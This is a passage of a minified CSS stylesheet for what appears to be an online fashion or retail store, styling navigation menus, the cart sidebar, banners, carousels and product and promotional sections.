.hamburger-inner:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);bottom:3.5px;background-color:#aaa}.side-bar-nav nav ul{padding:20px 0 40px;overflow:auto}.side-bar-nav nav ul li.site-navigation-menu-item{position:relative}.side-bar-nav nav ul li.site-navigation-menu-item a.site-navigation-menu-link,.side-bar-nav nav ul li.site-navigation-menu-item .site-navigation-menu-title{padding:20px 40px;color:#333 !important;display:block;text-transform:uppercase;letter-spacing:1px;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.75s;transition-duration:.75s;cursor:pointer}.side-bar-nav nav ul li.site-navigation-menu-item .site-navigation-menu-back{opacity:0;position:absolute;top:0;left:0;width:60px;height:50px}.side-bar-nav nav ul li.site-navigation-menu-item .site-navigation-menu-back svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.side-bar-nav nav ul li.site-navigation-menu-item .site-navigation-menu-expand{position:absolute;top:0;right:0;width:60px;height:50px}.side-bar-nav nav ul li.site-navigation-menu-item .site-navigation-menu-expand svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.side-bar-nav nav ul li.site-navigation-menu-item.open-submenu-items .site-navigation-menu-title{padding-left:60px;background-color:#eee}.side-bar-nav nav ul li.site-navigation-menu-item.open-submenu-items .site-navigation-menu-title .site-navigation-menu-back{opacity:1}.side-bar-nav nav ul li.site-navigation-menu-item.open-submenu-items .site-navigation-menu-title .site-navigation-menu-expand{opacity:0}@media only screen and (max-width: 991px){.side-bar-nav{top:0;left:0;width:100%;height:0;overflow:hidden}.side-bar-nav.nav-open{top:0;height:100vh;overflow:auto}}.site-navigation-sub-menu{position:fixed;top:0;right:0;width:calc(100% - 360px);height:100vh;background-color:#eee;z-index:999;padding:60px;overflow-y:auto;display:none}.site-navigation-sub-menu .view-all-item a{color:#666;text-decoration:underline;font-size:14px;text-transform:uppercase;font-family:proxima-bold;letter-spacing:1px}.site-navigation-sub-menu .sub-menu-item-list{display:flex;flex-wrap:wrap;margin:0 -30px}.site-navigation-sub-menu .sub-menu-item-list li.site-navigation-list{width:calc(50% - 60px);margin:30px}.site-navigation-sub-menu .sub-menu-item-list li.site-navigation-list .image-list{display:block;position:relative}.site-navigation-sub-menu .sub-menu-item-list li.site-navigation-list .image-list img{width:100%}.site-navigation-sub-menu .sub-menu-item-list li.site-navigation-list .image-list .navigation-title{position:absolute;z-index:1;left:15px;bottom:15px;color:#fff;text-transform:uppercase;font-size:28px;letter-spacing:3px;line-height:36.4px}@media only screen and (max-width: 1400px){.site-navigation-sub-menu .sub-menu-item-list li.site-navigation-list .image-list .navigation-title{font-size:20px}}.site-navigation-sub-menu .sub-menu-item-list li.site-navigation-list .view-all{padding-top:30px}.site-navigation-sub-menu .sub-menu-item-list li.site-navigation-list .view-all a{color:#666 !important;font-size:14px;letter-spacing:1px;text-decoration:underline;font-family:proxima-bold}.site-navigation-sub-menu .sub-menu-item-list li.site-navigation-list.width-col-3{width:calc(33.33% - 60px)}.site-navigation-sub-menu .sub-menu-item-list li.site-navigation-list.width-col-3 .site-navigation-sub-list li{width:100%}@media only screen and (max-width: 1400px){.site-navigation-sub-menu .sub-menu-item-list li.site-navigation-list.width-col-3{width:calc(33.33% - 30px)}}@media only screen and (max-width: 1400px){.site-navigation-sub-menu .sub-menu-item-list li.site-navigation-list{margin:15px;width:calc(50% - 30px)}}.site-navigation-sub-menu .sub-menu-item-list .site-navigation-sub-list{display:flex;flex-wrap:wrap}.site-navigation-sub-menu .sub-menu-item-list .site-navigation-sub-list li{width:50%;padding:8px 0}.site-navigation-sub-menu .sub-menu-item-list .site-navigation-sub-list li a{color:#666 !important;letter-spacing:1px;font-size:12px;text-transform:uppercase}.site-navigation-sub-menu .sub-menu-item-list .site-navigation-sub-list li.site-navigation-sub-item--all a{text-transform:uppercase;font-family:proxima-bold}@media only screen and (max-width: 1400px){.site-navigation-sub-menu .sub-menu-item-list{margin:0 -15px}}@media only screen and (max-width: 991px){.site-navigation-sub-menu{display:none !important}}.mobile-sub-menu{display:none}.mobile-sub-menu .view-all-item{display:inline-block;padding:20px 20px 20px 30px;font-weight:600;background-color:#f8f8f8;text-decoration:underline;color:#222 !important;font-size:12px;width:100%;text-transform:uppercase}.mobile-sub-menu ul{padding:20px 20px 20px 30px !important}.mobile-sub-menu ul li a{display:inline-block;margin-bottom:30px;color:#333 !important;display:block;text-transform:uppercase;letter-spacing:1px}.right-side-bar{position:fixed;top:0;right:-360px;width:80%;height:100vh;z-index:999;max-width:360px;padding:30px;background-color:#fff;transition:0.4s all ease-in-out}@media only screen and (max-width: 767px){.right-side-bar{width:100%;max-width:unset;right:-100%}}.right-side-bar.fade-in{right:0;box-shadow:0 5px 15px rgba(0,0,0,0.15)}@media only screen and (max-width: 767px){.right-side-bar.fade-in{box-shadow:none}}.right-side-bar .inner-box{flex-direction:column;height:100%;display:flex}.right-side-bar .inner-box .data-cart-grid{flex:1;max-height:calc(100vh - 202px);overflow-y:auto}.right-side-bar .footer-part p{padding:20px 0;text-transform:uppercase;font-size:20px;font-family:proxima-thin;font-weight:300;letter-spacing:1px}.right-side-bar .footer-part a.view-basket{padding:16px 50px 16px 20px;display:inline-block;-ms-user-select:none;-webkit-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all .15s ease;transition:all .15s ease;width:100%;display:flex;justify-content:space-between;text-decoration:none;text-align:left;vertical-align:middle;cursor:pointer;position:relative;overflow:hidden;border-radius:0;letter-spacing:2px;font-size:.875rem;background-color:#1e1e1e;color:#fff;white-space:normal;text-transform:uppercase;border:0}.right-side-bar .footer-part a.view-basket .arrow-icon{display:inline-block;height:8px;width:8px;position:absolute;top:50%;right:15px;border-left:1px solid #fff;border-bottom:1px solid #fff;transform:rotate(-135deg) translateY(50%)}.right-side-bar .close-icon{width:40px;height:40px;position:absolute;top:10px;right:10px;cursor:pointer;padding:12px;display:inline-block}.right-side-bar .title{font-size:16px;text-transform:uppercase;letter-spacing:2px;color:#666;margin-bottom:20px}.right-side-bar .cart-data{display:flex}.right-side-bar .cart-data .cart-image{height:154px;background-color:#f8f8f8;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:20px 0;cursor:pointer;position:relative}.right-side-bar .cart-data .cart-image .product-item-link{width:120px;background-position:50%;background-size:contain;background-repeat:no-repeat;min-height:100px;display:block;mix-blend-mode:darken}.right-side-bar .cart-data .cart-image .remove{position:absolute;left:0;bottom:10px;width:100%;min-height:auto;font-size:12px;font-weight:600;color:#c7c7c7;text-decoration:underline;mix-blend-mode:darken;text-align:center;padding:0}.right-side-bar .cart-data .cart-details{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-left:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;min-width:120px}.right-side-bar .cart-data .cart-details a{text-decoration:none}.right-side-bar .cart-data .cart-details .grid-view-item__vendor{font-size:12px;color:#aaa;text-transform:uppercase;font-size:12px;font-weight:300;margin-top:0;margin-bottom:8px;line-height:15px}.right-side-bar .cart-data .cart-details .grid-view-item__title{font-size:14px;line-height:24px;text-transform:uppercase;font-weight:700;margin-bottom:6px;color:#222;cursor:pointer}.right-side-bar .cart-data .cart-details .grid-view-item__price{font-size:14px;font-weight:700}.right-side-bar .cart-data .cart-details .grid-view-item__options{margin-top:6px;font-size:12px;padding-top:5px;color:#aaa}.right-side-bar .cart-data .cart-details .item-quantity--input-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:15px}.right-side-bar .cart-data .cart-details .item-quantity--input-wrapper .item-quantity__increment,.right-side-bar .cart-data .cart-details .item-quantity--input-wrapper input{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:30px;text-align:center;line-height:28px;min-height:auto;color:#c7c7c7;background-color:#fff}.right-side-bar .cart-data .cart-details .item-quantity--input-wrapper .item-quantity__increment{border:1px solid #c7c7c7;font-size:18px;font-weight:700;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.right-side-bar .cart-data .cart-details .item-quantity--input-wrapper input{border:0;border-top:1px solid #c7c7c7;border-bottom:1px solid #c7c7c7;padding:0;color:#666;font-size:14px}body .container{max-width:1140px}@media only screen and (max-width: 1199px){body .container{max-width:100%}}.container-wrap{width:1560px;max-width:100%;margin:0 auto}@keyframes fadeInUp{from{transform:translate3d(0, 40px, 0)}to{transform:translate3d(0, 0, 0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0, 40px, 0)}to{transform:translate3d(0, 0, 0);opacity:1}}.animated{animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both}.fadeInUp{animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.banner .banner-content{position:relative;height:720px;background-size:cover !important;background-position:top center !important;background-repeat:no-repeat !important}.banner .banner-content p{font-family:proxima , 'sans-serif';color:#ffffff;font-size:26px;line-height:32px;font-weight:400;position:relative;z-index:1}@media only screen and (max-width: 991px){.banner .banner-content p{font-size:20px;line-height:28px}}.banner .banner-content h2{font-family:proxima , 'sans-serif';color:#ffffff;font-size:60px;line-height:74px;letter-spacing:6px;text-transform:uppercase;font-weight:300;position:relative;z-index:1}@media only screen and (max-width: 991px){.banner .banner-content h2{font-size:36px;line-height:48px}}@media only screen and (max-width: 767px){.banner .banner-content h2{font-size:30px;line-height:44px;text-align:center}}.banner .banner-content a{font-family:proxima , 'sans-serif';font-size:14px;line-height:17px;margin-top:40px;padding:17px;min-width:160px;background-color:#fff;color:#1e1e1e;letter-spacing:2px;text-transform:uppercase;text-decoration:none;display:flex;align-items:center;justify-content:space-between;position:relative;z-index:1}.banner .banner-content.sale{display:flex;align-items:center;justify-content:center;flex-direction:column}.banner .banner-content.brand{display:flex;align-items:flex-start;justify-content:center;flex-direction:column;padding:0px 60px}.banner .banner-content.brand a{min-width:205px}@media only screen and (max-width: 767px){.banner .banner-content.brand a{min-width:auto;margin:20px auto 0}}.banner .banner-content:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.25)}@media only screen and (max-width: 767px){.banner .banner-content{height:500px;padding:20px 20px}}.banner .banner-owl-carousel .owl-nav{margin-top:0px}.banner .banner-owl-carousel .owl-nav .owl-next,.banner .banner-owl-carousel .owl-nav .owl-prev{position:absolute;top:50%;font-size:15px;font-weight:100;color:#666;background-color:#fff;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:90px;width:30px;border-radius:0px;margin:0px;outline:none}.banner .banner-owl-carousel .owl-nav .owl-next.owl-prev,.banner .banner-owl-carousel .owl-nav .owl-prev.owl-prev{left:0px}.banner .banner-owl-carousel .owl-nav .owl-next.owl-next,.banner .banner-owl-carousel .owl-nav .owl-prev.owl-next{right:0px}.banner .owl-theme .owl-dots{position:absolute;right:40px;bottom:30px}.banner .owl-theme .owl-dots .owl-dot span{width:10px;height:10px;background-color:#ffffff;border-radius:0px;margin:15px;opacity:0.3}.banner .owl-theme .owl-dots .owl-dot.active span{opacity:1}.banner .owl-theme .owl-dots .owl-dot:focus{outline:none}.banner-bottom-strip{background-color:#eee;text-align:center;padding:30px 0;display:flex;align-items:center;justify-content:center}.banner-bottom-strip p{font-size:12px;font-weight:400;letter-spacing:1.6;text-transform:uppercase;color:#333;font-family:proxima , 'sans-serif';padding:0px 50px;white-space:nowrap}.banner-bottom-strip ul{display:flex;justify-content:space-between}.banner-bottom-strip ul li a{text-decoration:none;display:block}.banner-bottom-strip ul li a img{max-width:100%;padding:0 30px}@media only screen and (max-width: 767px){.banner-bottom-strip ul{flex-wrap:wrap}.banner-bottom-strip ul li{width:50%}.banner-bottom-strip ul li img{width:auto}}@media only screen and (max-width: 991px){.banner-bottom-strip{flex-direction:column}}.section-heading{text-align:center;font-size:32px;letter-spacing:2px;font-weight:400;text-transform:uppercase;color:#1e1e1e;line-height:42px;font-family:proxima Regular , 'sans-serif'}@media only screen and (max-width: 767px){.section-heading{font-size:22px;line-height:38px;padding:0 15px}}.shop-sale{padding:160px 0px}.shop-sale .shop-sale-container{padding:60px 90px 0px}.shop-sale .shop-sale-container .shop-sale-image{background-repeat:no-repeat !important;min-height:525px;position:relative}.shop-sale .shop-sale-container .shop-sale-image .shop-sale-content{padding:60px;position:absolute;bottom:-110px;width:100%}.shop-sale .shop-sale-container .shop-sale-image .shop-sale-content h3{color:#ffffff;padding-bottom:20px;text-transform:uppercase;font-weight:300;letter-spacing:1.6px;font-size:33px;line-height:43px;font-family:proxima , 'sans-serif';position:relative}.shop-sale .shop-sale-container .shop-sale-image .shop-sale-content h3:after{content:"";position:absolute;left:0;width:60px;height:2px;background-color:#ffffff;bottom:0px}@media only screen and (max-width: 1400px){.shop-sale .shop-sale-container .shop-sale-image .shop-sale-content h3{font-size:24px}}.shop-sale .shop-sale-container .shop-sale-image .shop-sale-content a{margin-top:60px;font-size:14px;padding:16px 20px;background-color:#fff;color:#1e1e1e;text-decoration:none;letter-spacing:2px;text-transform:uppercase;display:flex;align-items:center;justify-content:space-between;width:100%}@media only screen and (max-width: 767px){.shop-sale .shop-sale-container .shop-sale-image .shop-sale-content a{margin-top:30px}}.shop-sale .shop-sale-container .shop-sale-image .shop-sale-content:hover{bottom:0px;-webkit-transition:.25s all ease-in-out;-o-transition:.25s all ease-in-out;transition:.25s all ease-in-out}@media only screen and (max-width: 1400px){.shop-sale .shop-sale-container .shop-sale-image .shop-sale-content{padding:40px}}@media only screen and (max-width: 991px){.shop-sale .shop-sale-container .shop-sale-image .shop-sale-content{bottom:0}}@media only screen and (max-width: 767px){.shop-sale .shop-sale-container .shop-sale-image .shop-sale-content{padding:25px}}@media only screen and (max-width: 1199px){.shop-sale .shop-sale-container .shop-sale-image{min-height:500px;height:500px;background-size:cover}}@media only screen and (max-width: 767px){.shop-sale .shop-sale-container .shop-sale-image{height:400px;min-height:auto}}.shop-sale .shop-sale-container .owl-nav{margin-top:0px}.shop-sale .shop-sale-container .owl-nav .owl-next,.shop-sale .shop-sale-container .owl-nav .owl-prev{position:absolute;top:50%;font-size:15px;font-weight:100;color:#666;background-color:#fff;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:90px;width:30px;border-radius:0px;margin:0px;border:1px solid #eee}.shop-sale .shop-sale-container .owl-nav .owl-next.owl-prev,.shop-sale .shop-sale-container .owl-nav .owl-prev.owl-prev{left:60px}@media only screen and (max-width: 991px){.shop-sale .shop-sale-container .owl-nav .owl-next.owl-prev,.shop-sale .shop-sale-container .owl-nav .owl-prev.owl-prev{left:15px}}.shop-sale .shop-sale-container .owl-nav .owl-next.owl-next,.shop-sale .shop-sale-container .owl-nav .owl-prev.owl-next{right:60px}@media only screen and (max-width: 991px){.shop-sale .shop-sale-container .owl-nav .owl-next.owl-next,.shop-sale .shop-sale-container .owl-nav .owl-prev.owl-next{right:15px}}@media only screen and (max-width: 1199px){.shop-sale .shop-sale-container{padding:40px 30px 0}}@media only screen and (max-width: 767px){.shop-sale .shop-sale-container{padding:20px 25px 0}}.shop-sale .owl-theme .owl-dots{position:absolute;left:80px;bottom:-90px;z-index:1}.shop-sale .owl-theme .owl-dots .owl-dot span{width:10px;height:10px;background-color:#c7c7c7;border-radius:0px;margin:15px}.shop-sale .owl-theme .owl-dots .owl-dot.active span{background-color:#333}.shop-sale .owl-theme .owl-dots .owl-dot:focus{outline:none}@media only screen and (max-width: 1199px){.shop-sale .owl-theme .owl-dots{left:20px}}@media only screen and (max-width: 991px){.shop-sale .owl-theme .owl-dots{bottom:-60px}}@media only screen and (max-width: 1199px){.shop-sale{padding:80px 0}}@media only screen and (max-width: 991px){.shop-sale{padding:60px 0 20px}}@media only screen and (max-width: 767px){.shop-sale{padding:20px 0 20px}}.featured-sale{padding:70px 0px 160px}.featured-sale .featured-sale-content{padding:60px 0px 0px;display:flex;align-items:center;margin:0px -30px}.featured-sale .featured-sale-content .featured-sale-text{background-repeat:no-repeat !important;min-height:546px;padding:30px;width:100%;margin:0px 30px;display:flex;justify-content:space-between;flex-direction:column;cursor:pointer}.featured-sale .featured-sale-content .featured-sale-text h3{color:#ffffff;font-size:24px;line-height:31px;letter-spacing:1.6px;text-transform:uppercase;font-weight:300;font-family:proxima , 'sans-serif';padding-bottom:15px;position:relative}.featured-sale .featured-sale-content .featured-sale-text h3:after{content:"";position:absolute;left:0;width:60px;height:2px;background-color:#ffffff;bottom:0px}.featured-sale .featured-sale-content .featured-sale-text a{font-size:14px;padding:16px 20px;background-color:transparent;color:#fff;text-decoration:none;letter-spacing:2px;text-transform:uppercase;display:flex;align-items:center;justify-content:space-between;width:100%;border:1px solid #fff}.featured-sale .featured-sale-content .featured-sale-text a svg{fill:#ffffff}@media only screen and (max-width: 991px){.featured-sale .featured-sale-content .featured-sale-text a{display:none}}@media only screen and (max-width: 1199px){.featured-sale .featured-sale-content .featured-sale-text{margin:0 10px}}@media only screen and (max-width: 991px){.featured-sale .featured-sale-content .featured-sale-text{min-height:auto;background-size:cover !important;background-position:center center !important;margin-bottom:15px}}@media only screen and (max-width: 1199px){.featured-sale .featured-sale-content{margin:0}}@media only screen and (max-width: 991px){.featured-sale .featured-sale-content{padding:30px 0 0;flex-direction:column}}.featured-sale.services{padding:120px 0px 160px}.featured-sale.services .featured-sale-content .featured-sale-text a{background-color:#fff;color:#1e1e1e}@media only screen and (max-width: 991px){.featured-sale.services{padding:30px 0 50px}}@media only screen and (max-width: 767px){.featured-sale.services{padding-top:0;padding-bottom:30px}}@media only screen and (max-width: 991px){.featured-sale{padding-bottom:30px}}.tastemakers{background-repeat:no-repeat !important;min-height:720px;background-size:cover !important;background-position:bottom !important;display:flex;flex-direction:column;justify-content:center;align-items:center}.tastemakers h2{color:#ffffff;font-size:60px;line-height:74px;letter-spacing:6px;text-align:center;text-transform:uppercase;font-weight:300;margin-bottom:42px;font-family:proxima , 'sans-serif'}@media only screen and (max-width: 991px){.tastemakers h2{font-size:30px;line-height:45px}}@media only screen and (max-width: 767px){.tastemakers h2{font-size:20px;line-height:36px;padding:0 15px;margin-bottom:20px}}.tastemakers a{font-size:14px;font-family:proxima , 'sans-serif';background-color:#fff;color:#1e1e1e;letter-spacing:2px;text-decoration:none;text-transform:uppercase;padding:10px 17px;display:flex;align-items:center;justify-content:space-between;border-radius:0px}.tastemakers a svg{margin-left:15px}@media only screen and (max-width: 991px){.tastemakers{min-height:400px}}@media only screen and (max-width: 767px){.tastemakers{min-height:360px;justify-content:flex-start;padding-top:80px}}.sale-favourites{padding:160px 0px}.sale-favourites>p{font-family:proxima , 'sans-serif';font-size:16px;line-height:28px;letter-spacing:1px;color:#333;margin:30px 0px 55px;text-align:center;position:relative}.sale-favourites>p:before{content:"";position:absolute;display:block;width:40px;height:1px;background-color:#eee;top:-17px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}@media only screen and (max-width: 991px){.sale-favourites>p{margin:15px 15px 30px}}.sale-favourites .sale-favourites-container{padding:0px 60px}.sale-favourites .sale-favourites-container .item{display:flex;align-items:center;justify-self:space-between;margin:0px -20px}.sale-favourites .sale-favourites-container .sale-favourites-image{margin:0px 20px;width:100%}.sale-favourites .sale-favourites-container .sale-favourites-image .sale-favourites-content{position:relative}.sale-favourites .sale-favourites-container .sale-favourites-image .sale-favourites-content .product-item-link{text-decoration:none;background-repeat:no-repeat;min-height:425px;background-size:60%;background-position:center;display:block;border:1px solid transparent;position:relative;background-color:#f8f8f8;display:flex;align-items:center;justify-content:center;background-blend-mode:multiply;mix-blend-mode:darken}.sale-favourites .sale-favourites-container .sale-favourites-image .sale-favourites-content .product-item-link img{width:60%;display:block;margin:0 auto}.sale-favourites .sale-favourites-container .sale-favourites-image .sale-favourites-content .product-item-link:hover{border:1px solid #c7c7c7}@media only screen and (max-width: 991px){.sale-favourites .sale-favourites-container .sale-favourites-image .sale-favourites-content .product-item-link{min-height:320px}}.sale-favourites .sale-favourites-container .sale-favourites-image .sale-favourites-content h3{position:absolute;left:20px;top:20px;line-height:20px;letter-spacing:1px;font-weight:600;font-size:14px;text-transform:uppercase;color:#1e1e1e;font-family:proxima , 'sans-serif'}.sale-favourites .sale-favourites-container .sale-favourites-image .sale-favourites-content .star{position:absolute;top:25px;right:25px}.sale-favourites .sale-favourites-container .sale-favourites-image .product-item-details{margin-top:40px;display:flex;align-items:center;justify-content:space-between}.sale-favourites .sale-favourites-container .sale-favourites-image .product-item-details .product-item-names p{font-size:16px;line-height:24px;letter-spacing:0.6px;font-weight:400;text-transform:uppercase;color:#aaa;font-family:proxima , 'sans-serif'}.sale-favourites .sale-favourites-container .sale-favourites-image .product-item-details .product-item-names h4{letter-spacing:1.2px;font-size:18px;line-height:23px;text-transform:capitalize;color:#1e1e1e;font-weight:600;font-family:proxima-bold , 'sans-serif'}@media only screen and (max-width: 991px){.sale-favourites .sale-favourites-container .sale-favourites-image .product-item-details .product-item-names h4 span{display:inline-block !important}}.sale-favourites .sale-favourites-container .sale-favourites-image .product-item-details .product-item-cost{margin-top:15px}.sale-favourites .sale-favourites-container .sale-favourites-image .product-item-details .product-item-cost span{font-size:16px;line-height:21px;color:#aaa;font-weight:400;font-family:proxima , 'sans-serif';text-transform:uppercase;text-decoration:line-through}.sale-favourites .sale-favourites-container .sale-favourites-image .product-item-details .product-item-cost p{font-size:16px;font-family:proxima , 'sans-serif';line-height:21px;color:#1e1e1e;text-transform:uppercase;font-weight:600}@media only screen and (max-width: 991px){.sale-favourites .sale-favourites-container .sale-favourites-image .product-item-details{margin-top:15px}}.sale-favourites .sale-favourites-container .owl-nav{margin-top:0px;display:block}.sale-favourites .sale-favourites-container .owl-nav .owl-next,.sale-favourites .sale-favourites-container .owl-nav .owl-prev{position:absolute;top:40%;font-size:15px;font-weight:100;color:#666;background-color:#fff;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:90px;width:30px;border-radius:0px;margin:0px;border:1px solid #eee}.sale-favourites .sale-favourites-container .owl-nav .owl-next.owl-prev,.sale-favourites .sale-favourites-container .owl-nav .owl-prev.owl-prev{left:30px}.sale-favourites .sale-favourites-container .owl-nav .owl-next.owl-next,.sale-favourites .sale-favourites-container .owl-nav .owl-prev.owl-next{right:30px}@media only screen and (max-width: 991px){.sale-favourites .sale-favourites-container{padding:0 40px}}.sale-favourites .owl-theme .owl-dots{display:block;position:absolute;left:45px;bottom:-45px;z-index:1}.sale-favourites .owl-theme .owl-dots .owl-dot span{width:10px;height:10px;background-color:#c7c7c7;border-radius:0px;margin:15px}.sale-favourites .owl-theme .owl-dots .owl-dot.active span{background-color:#333}.sale-favourites .owl-theme .owl-dots .owl-dot:focus{outline:none}@media only screen and (max-width: 991px){.sale-favourites .owl-theme .owl-dots{left:25px}}@media only screen and (max-width: 991px){.sale-favourites{padding:60px 0}}@media only screen and (max-width: 767px){.sale-favourites{padding:30px 0 60px}}.meet-the-tastemakers .meet-the-tastemakers-container .item{padding-bottom:64px}@media only screen and (max-width: 991px){.meet-the-tastemakers .meet-the-tastemakers-container .item{padding-bottom:30px}}.meet-the-tastemakers .meet-the-tastemakers-container .meet-the-tastemakers-content{display:flex}.meet-the-tastemakers .meet-the-tastemakers-container .meet-the-tastemakers-content .meet-the-tastemakers-image{height:545px;background-size:cover;background-position:center;background-repeat:no-repeat;width:60%}.meet-the-tastemakers .meet-the-tastemakers-container .meet-the-tastemakers-content .meet-the-tastemakers-image img{width:100%;display:block;height:100%;object-fit:cover}@media only screen and (max-width: 991px){.meet-the-tastemakers .meet-the-tastemakers-container .meet-the-tastemakers-content .meet-the-tastemakers-image{width:100%}}@media only screen and (max-width: 767px){.meet-the-tastemakers .meet-the-tastemakers-container .meet-the-tastemakers-content .meet-the-tastemakers-image{height:200px}}.meet-the-tastemakers .meet-the-tastemakers-container .meet-the-tastemakers-content .meet-the-tastemakers-text{width:calc(40% + 48px);padding:65px;position:relative;background:#333;top:64px;margin-left:-48px;right:0px;max-height:545px;display:flex;align-items:flex-start;flex-direction:column;justify-content:space-between}.meet-the-tastemakers .meet-the-tastemakers-container .meet-the-tastemakers-content .meet-the-tastemakers-text h4{text-transform:uppercase;font-size:28px;letter-spacing:1.4px;font-weight:400;font-family:proxima , 'sans-serif';color:#ffffff;line-height:36px}.meet-the-tastemakers .meet-the-tastemakers-container .meet-the-tastemakers-content .meet-the-tastemakers-text p{line-height:28px;letter-spacing:1px;color:#ffffff;font-family:proxima , 'sans-serif';font-size:16px;margin-top:20px;padding-right:15px;padding-right:35px}@media only screen and (max-width: 991px){.meet-the-tastemakers .meet-the-tastemakers-container .meet-the-tastemakers-content .meet-the-tastemakers-text p{margin-bottom:30px}}.meet-the-tastemakers .meet-the-tastemakers-container .meet-the-tastemakers-content .meet-the-tastemakers-text a{background-color:#fff;color:#1e1e1e;text-decoration:none;letter-spacing:2px;padding:14px 18px;font-size:14px;line-height:18px;display:inline-block;text-transform:uppercase}.meet-the-tastemakers .meet-the-tastemakers-container .meet-the-tastemakers-content .meet-the-tastemakers-text a svg{margin-left:20px}@media only screen and (max-width: 991px){.meet-the-tastemakers .meet-the-tastemakers-container .meet-the-tastemakers-content .meet-the-tastemakers-text{width:calc(100% - 60px);padding:40px;margin:0 auto;top:-35px;max-height:unset}}@media only screen and (max-width: 767px){.meet-the-tastemakers .meet-the-tastemakers-container .meet-the-tastemakers-content .meet-the-tastemakers-text{padding:30px}}@media only screen and (max-width: 991px){.meet-the-tastemakers .meet-the-tastemakers-container .meet-the-tastemakers-content{flex-direction:column}}.meet-the-tastemakers .meet-the-tastemakers-container .owl-nav{margin-top:0px;display:block}.meet-the-tastemakers .meet-the-tastemakers-container .owl-nav .owl-next,.meet-the-tastemakers .meet-the-tastemakers-container .owl-nav .owl-prev{position:absolute;top:50%;font-size:15px;font-weight:100;color:#666;background-color:#fff;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:90px;width:30px;border-radius:0px;margin:0px;border:1px solid #eee}.meet-the-tastemakers .meet-the-tastemakers-container .owl-nav .owl-next:focus,.meet-the-tastemakers .meet-the-tastemakers-container .owl-nav .owl-prev:focus{outline:none}.meet-the-tastemakers .meet-the-tastemakers-container .owl-nav .owl-next.owl-prev,.meet-the-tastemakers .meet-the-tastemakers-container .owl-nav .owl-prev.owl-prev{left:-45px}@media only screen and (max-width: 1199px){.meet-the-tastemakers .meet-the-tastemakers-container .owl-nav .owl-next.owl-prev,.meet-the-tastemakers .meet-the-tastemakers-container .owl-nav .owl-prev.owl-prev{left:0}}.meet-the-tastemakers .meet-the-tastemakers-container .owl-nav .owl-next.owl-next,.meet-the-tastemakers .meet-the-tastemakers-container .owl-nav .owl-prev.owl-next{right:-45px}@media only screen and (max-width: 1199px){.meet-the-tastemakers .meet-the-tastemakers-container .owl-nav .owl-next.owl-next,.meet-the-tastemakers .meet-the-tastemakers-container .owl-nav .owl-prev.owl-next{right:0}}.meet-the-tastemakers .owl-theme .owl-dots{display:block;position:absolute;left:-15px;bottom:0px;z-index:1}.meet-the-tastemakers .owl-theme .owl-dots .owl-dot span{width:10px;height:10px;background-color:#c7c7c7;border-radius:0px;margin:15px}.meet-the-tastemakers .owl-theme .owl-dots .owl-dot.active span{background-color:#333}.meet-the-tastemakers .owl-theme .owl-dots .owl-dot:focus{outline:none}.global-destination{margin:160px 0px;padding:120px 60px 0px;position:relative;min-height:715px;background:linear-gradient(180deg, #eee 0, #eee 67%, #fff 0, #fff)}.global-destination .global-destination-text{position:absolute;padding:60px;max-width:428px;background:#333;display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;top:210px}.global-destination .global-destination-text h5{font-family:proxima , 'sans-serif';text-transform:uppercase;line-height:30px;font-size:23px;letter-spacing:1.2px;font-weight:400;color:#fff;padding-right:5px}.global-destination .global-destination-text p{line-height:28px;color:#fff;letter-spacing:1px;font-family:proxima , 'sans-serif';font-size:16px;margin:16px 0px}.global-destination .global-destination-text a{background-color:transparent;border:1px solid #fff;letter-spacing:2px;padding:14px 18px;text-transform:uppercase;color:#fff;font-family:proxima , 'sans-serif';text-decoration:none;display:flex;align-items:center;justify-content:flex-start;font-size:14px;margin-top:80px}.global-destination .global-destination-text a svg{margin-left:15px}@media only screen and (max-width: 767px){.global-destination .global-destination-text a{margin-top:20px}}@media only screen and (max-width: 991px){.global-destination .global-destination-text{max-width:unset;width:calc(100% - 50px);margin:0 auto;position:relative;margin-top:-50px;top:0;padding:40px}}.global-destination .global-destination-image{height:715px;width:85%;float:right}.global-destination .global-destination-image img{height:100%;width:100%;display:block;object-fit:cover}.global-destination .global-destination-image:before{display:block;content:"";width:100%}@media only screen and (max-width: 991px){.global-destination .global-destination-image{width:100%;height:545px}}@media only screen and (max-width: 767px){.global-destination .global-destination-image{height:200px}}@media only screen and (max-width: 991px){.global-destination{margin:30px 0;padding:30px 15px 0}.global-destination .flex-mobile-direction-reverse{display:flex;flex-direction:column-reverse}}@media only screen and (max-width: 767px){.global-destination{background:transparent;padding:0 15px 